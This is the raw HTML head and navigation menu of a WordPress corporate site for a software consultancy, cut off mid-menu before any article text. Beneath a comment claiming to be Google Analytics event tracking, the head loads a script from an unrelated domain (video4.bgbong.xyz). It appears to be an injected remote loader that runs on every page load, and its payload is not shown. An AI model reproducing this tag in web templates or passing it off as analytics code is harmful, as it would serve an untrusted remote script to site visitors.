!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768852618' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-3564-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-3564.css?ver=1768847935' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/3564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=3564' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-3564 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-3564">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
